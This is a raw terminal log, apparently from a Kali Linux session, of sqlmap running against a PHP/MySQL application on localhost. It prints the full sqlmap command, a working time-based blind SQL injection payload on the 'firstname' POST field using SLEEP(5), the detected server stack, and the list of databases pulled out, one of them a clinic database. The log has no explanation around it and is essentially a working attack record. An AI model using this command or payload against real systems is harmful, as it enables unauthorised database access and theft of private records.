 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sqlfinal -p firstname --level=5 --risk=3 --technique=T --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 10:26:56 /2025-09-08/
[10:26:56] [INFO] parsing HTTP request from 'sqlfinal'
[10:26:56] [INFO] resuming back-end DBMS 'mysql'
[10:26:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=201801&firstname=Angel1q" AND (SELECT 2141 FROM (SELECT(SLEEP(5)))oYwV) AND "fsOv"="fsOv&lastname=manaayq& type=STUDENT&age=20&address=kabankalan city
---
[10:26:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:26:56] [INFO] fetching database names
[10:26:56] [INFO] fetching number of databases
[10:26:56] [INFO] resumed: 5
[10:26:56] [INFO] resumed: information_schema
[10:26:56] [INFO] resumed: mysql
[10:26:56] [INFO] resumed: id8650063_suarezclinicdb
[10:26:56] [INFO] resuming partial value: phpmyad
[10:26:56] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[10:27:02] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[10:27:12] [INFO] adjusting time delay to 1 second due to good response times
min
[10:27:19] [INFO] retrieved: performance_schema
available databases [5]:
[*] id8650063_suarezclinicdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[10:28:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 158 times
[10:28:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 10:28:15 /2025-09-08/